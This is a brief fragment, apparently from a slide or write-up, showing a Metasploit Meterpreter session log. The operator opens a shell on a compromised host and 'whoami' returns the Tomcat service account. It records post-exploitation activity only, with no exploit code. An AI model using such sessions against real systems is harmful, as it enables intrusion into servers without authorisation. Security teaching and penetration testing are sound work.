 [-] core_channel_interact: Operation failed: 1
meterpreter > shell
Process 3 created.
Channel 3 created.
whoami
tomcat55